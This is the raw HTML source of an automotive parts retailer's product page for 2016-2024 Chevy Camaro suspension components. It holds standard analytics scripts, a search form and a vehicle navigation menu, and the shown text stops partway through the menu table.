

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bmrsuspension.com/index.cfm?page=products&vehicleid=26&maincatid=120
body_size: 51993
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">


			<script type="text/javascript" src="tabber.js"></script>
			<link rel="stylesheet" href="tabstyle.css" TYPE="text/css" MEDIA="screen">
			<script src="lightbox/js/jquery-1.11.0.min.js"></script>
			<script src="lightbox/js/lightbox.min.js"></script>
			<link href="lightbox/css/lightbox.css" rel="stylesheet" />

			


		

		<html>
		<head>
			<script type="application/ld+json">
				{
		        	"@context": "http://schema.org",
					"@type": "WebSite",
					"name": "BMR Suspension",
					"alternateName": "BMR",
					"url": "http://www.bmrsuspension.com",
		            "sameAs" : [
		                        "https://www.facebook.com/BMRSuspensionInc",
		                        "https://twitter.com/BMRSuspension",
		                        "https://plus.google.com/+bmrsuspensionseffner",
		                        "https://www.youtube.com/user/BMRSuspension",
								"https://www.instagram.com/bmrsuspension/"
		                        ]
		        }
			</script>


			

			<script type="text/javascript">
				/* Product Tabs */
				document.write('<style type="text/css">.tabber{display:none;}<\/style>');
			</script>
			<title>2016 - 2024 Chevy Camaro Suspension | Camber Kits, Control Arms, Lower Control Arms, Lowering Springs, Sway Bar Kits, Toe Rods, Trailing Arms | BMR Suspension</title>
			<meta name="description" content="2016 - 2024 Chevy Camaro Suspension | Camber Kits, Control Arms, Lower Control Arms, Lowering Springs, Sway Bar Kits, Toe Rods, Trailing Arms | Performance Products and Parts From BMR Suspension - The Leader in High Performance Suspension & Chassis">
		    <meta name="keywords" content="GTO Performance Products, G8 Performance Products, Performance Camaro Parts, Camaro Performance, 2010 Camaro Suspension, Mustang Performance Parts, Shelby Performance Parts, Mustang Suspension Parts, F Body Suspension,  A Body Suspension, B Body Suspension, G Body Suspension,  GM W Body Suspension, X Body Suspension, BMR Camaro, Firebird Suspension, G8 Suspension Parts, G8 Performance Products, CTS-V Suspension Parts, Shelby GT500 Performance Products, Mustang Suspension Products, Mustang Chassi,2016 - 2024 Chevy Camaro, Suspension">
		    <meta name="copyright" content="2025 Copyright BMR Suspension">
		    <meta name="author" content="Oleg Golimbievsky">
		    <meta name="email" content="oleg@bmrsuspension.com">
		    <meta name="Distribution" content="Global">
		    <meta name="Rating" content="General">
			<meta http-equiv="Cache-Control" content="public">
			<meta name="revisit-after" content="1 days">
			<meta name="robots" content="INDEX, FOLLOW">
			<meta name="google-site-verification" content="h98ZsvE-DOpBXjT7I_xaHJ49ms4h5-eEAGWr7mcQMvM">
			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE">
			<meta name="geo.region" content="US-FL" />
			<meta name="geo.placename" content="Lakeland" />
			<meta name="geo.position" content="28.0297031,-82.0514504" />
			<meta name="ICBM" content="28.0297031,-82.0514504" />

			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE" />

			<meta property="og:title" content="Free Shipping on all BMR Suspension packages!" />
		    <meta property="og:description" content="Leader in High Performance Suspension and Chassis Products For American Muscle Vehicles." />
		    <meta property="og:image" content="http://www.bmrsuspension.com/bmr_logo.jpg" />
		    <meta property="og:type" content="website" />
		    <meta property="og:url" content="http://www.bmrsuspension.com/" />
		    <meta property="og:site_name" content="BMR Suspension" />
		    <meta property="og:phone_number" content="813-986-8302" />
		    <meta property="fb:page_id" content="176781329006213" />

			<link rel=ï¿½alternateï¿½ href="http://m.bmrsuspension.com/?page=products" media="only screen and (max-width: 640px)" />

			
				<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
				<link href="https://fonts.googleapis.com/css?family=Muli" rel="stylesheet">
			
			<link rel="icon" href="http://www.bmrsuspension.com/favicon.ico" type="image/x-icon">
			<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
			
			<link rel="stylesheet" href="css/mystyle.css" type="text/css">
			<script type="text/javascript" src="jssor/js/jssor.slider.min.js"></script>
			<script type="text/javascript" src="jssor/js/my.jssor.js"></script>
			
						 <link rel="canonical" href="http://www.bmrsuspension.com/?page=products&vehicleid=26&maincatid=120">
					


			





			<script type="text/javascript">
				<!--
				  var _gaq = _gaq || [];
				  _gaq.push(['_setAccount', 'UA-10692259-2']);
				  _gaq.push(['_trackPageview']);

				  (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				  })();
				//-->
			</script>

			<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=AW-831122017"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('config', 'AW-831122017');
			</script>
		</head>
		



<body  bgcolor="#0000000">



<table border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<th style="border-top:1px solid #000000; border-left:1px solid #000000; border-right:1px solid #000000; border-bottom:1px solid #000000;">
			<a href="?page=home" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
					<img src="siteart/header/Main_Banner_New.jpg" alt="BMR Suspension - The Leader in High Performance Suspension & Chassis!" name="BMR Suspension - The Leader in High Performance Suspension & Chassis!" width="1012" height="131" border="0" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
			</a>
		</th>
	</tr>
	<tr>
		<td height="25"  bgcolor="000000" width="1012" style="border-top: 1px solid #404040; border-bottom: 1px solid #404040; border-left: 1px solid #000000;">
			<table border="0" cellspacing="0" cellpadding="0" width="100%">
				<tr>
					<td height="25" align="center" background="siteart/menubar.jpg">
						<table border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td style="border-right:1px solid #000000;" height="25">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=home" class="mainlinks">Home</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<span class="redmainlinks"><a href="?page=products" class="mainlinkson">Products</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=videos" class="mainlinks">Videos</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a name="Tech" id="Tech" href="?page=technical" class="mainlinks">Installation</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>

								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=news" class="mainlinks">Press Media</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=newproducts" class="mainlinks">New Products</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;<a href="?page=events" class="mainlinks">Events</a>&nbsp;&nbsp;&nbsp; 
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=viewcart" class="mainlinks" rel="nofollow">View Cart</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=contactus" class="mainlinks">Contact Us</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=login" class="mainlinks" rel="nofollow">My Account</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td>
			<table border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td height="5"></td>
				</tr>
				<tr>
					<td rowspan="4" valign="top" width="200" >
						<table border="0" cellspacing="0" cellpadding="0" height="500">



							<form action="?page=search&search=&load=1" method="post" name="searchform" id="searchform" onSubmit="if(searchform.mainsearch.value == ''){alert('Please enter a Keyword or Partnumber'); return false;}">
								<tr>
									<td valign="top">
										<table border="0" cellspacing="0" cellpadding="0" width="196">
											<tr>
												<td valign="middle" align="center" height="25">
													<input type="text" name="mainsearch" id="mainsearch" value="" placeholder="Search By Part #" style="font-family:verdana; font-size:12; width:136;">
												</td>
												<td align="center" valign="middle" style="padding:0 0 0 2;"><input type="image" name="submitsearch" value="Search" src="siteart/buttons/search1.png" alt="Submit Search" style="font-family:verdana; font-size:13;"></td>
												
											</tr>
										</table>
									</td>
								</tr>
							</form>
							<tr><td height="2"></td></tr>




							<tr>
								<td  style="padding:3 1 0 0;" align="center">
									
									<a href="https://www.facebook.com/pages/BMR-Suspension-Inc/176781329006213" target="_blank" title="BMR Suspension Facebook"><img src="siteart/fb_icon.jpg" alt="Facebook" width="40" onMouseOver="this.src = 'siteart/fb_icon_glow.jpg';" onMouseOut="this.src = 'siteart/fb_icon.jpg';"></a>&nbsp;
									<a href="https://twitter.com/BMRSuspension" target="_blank" title="BMR Suspension Twitter"><img src="siteart/twitter_icon.jpg" alt="Twitter" width="40" onMouseOver="this.src = 'siteart/twitter_icon_glow.jpg';" onMouseOut="this.src = 'siteart/twitter_icon.jpg';"></a>&nbsp;
									<a href="https://www.youtube.com/user/BMRSuspension" target="_blank" title="BMR Suspension YouTube"><img src="siteart/youtube_icon.jpg" alt="Youtube" width="40" onMouseOver="this.src = 'siteart/youtube_icon_glow.jpg';" onMouseOut="this.src = 'siteart/youtube_icon.jpg';"></a>&nbsp;
									<a href="https://www.instagram.com/bmrsuspension/" target="_blank" title="BMR Suspension Instagram"><img src="siteart/instagram_icon.jpg" alt="Instagram" width="40" onMouseOver="this.src = 'siteart/instagram_icon_glow.jpg';" onMouseOut="this.src = 'siteart/instagram_icon.jpg';"></a>
								</td>
							</tr>
							<tr>
								<td align="center"  style="font-family:arial; font-size:12; color:#ffffff;">
									
								</td>
							</tr>
							<tr><td height="3"></td></tr>


							








								<tr>
									<td valign="top" align="center">
										<table border="0" cellspacing="0" cellpadding="0" width="201">
											
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Ford
													</th>
												</tr>
												
													<tr>
														<td title=" 2024 - 2025 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=37';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=37" title=" 2024 - 2025 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2024-2025 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2021 - 2025 Ford Bronco " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=39';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=39" title=" 2021 - 2025 Ford Bronco" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2021-2025 Bronco</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2023 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=24';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=24" title=" 2015 - 2023 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2023 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2007 - 2014 Ford Mustang Shelby GT500 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=20';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=20" title=" 2007 - 2014 Ford Mustang Shelby GT500" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2007-2014 Shelby GT500</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2014 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=1';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=1" title=" 2005 - 2014 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2014 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1979 - 2004 Ford Mustang, Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=2';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=2" title=" 1979 - 2004 Ford Mustang, Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1979-2004 Mustang</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Late Model Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 2014 - 2019 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=32';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=32" title=" 2014 - 2019 Chevrolet Corvette " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2019 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=40';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=40" title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2013 Corvette Z06/ZR1</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2013 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=33';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=33" title=" 2005 - 2013 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2013 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2001 - 2004 Chevrolet Corvette Z06 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=41';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=41" title=" 2001 - 2004 Chevrolet Corvette Z06" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2001-2004 Corvette Z06</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1997 - 2004 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=34';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=34" title=" 1997 - 2004 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1997-2004 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2019 Cadillac  CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=35';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=35" title=" 2015 - 2019 Cadillac  CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2019 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2014 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=36';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=36" title=" 2008 - 2014 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2014 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2007 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=8';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=8" title=" 2004 - 2007 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2007 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2016 - 2024 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=26';" style="font-family:verdana; color:ffffff; font-size:11;"  bgcolor="#242424" onMouseOver="this.style.cursor='pointer'; ">
															<a href="?page=products&vehicleid=26" title=" 2016 - 2024 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2016-2024 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2010 - 2015 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=17';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=17" title=" 2010 - 2015 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2010-2015 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2014 - 2017 Chevrolet SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=22';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=22" title=" 2014 - 2017 Chevrolet SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2017 Chevy SS</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2009 Pontiac G8 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=19';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=19" title=" 2008 - 2009 Pontiac G8" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2009 Pontiac G8</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2006 Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=7';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=7" title=" 2004 - 2006 Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2006 Pontiac GTO</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2003 - 2006 Chevrolet SSR " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=31';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=31" title=" 2003 - 2006 Chevrolet SSR" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2003-2006 Chevy SSR</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=12';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=12" title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2002-2009 Trailblazer</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=13';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=13" title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1996-2006 W-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=6';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=6" title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1993-2002 F-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Mid Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=16';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=16" title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1991-1996 B-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=5';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=5" title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1982-1992 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=15';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
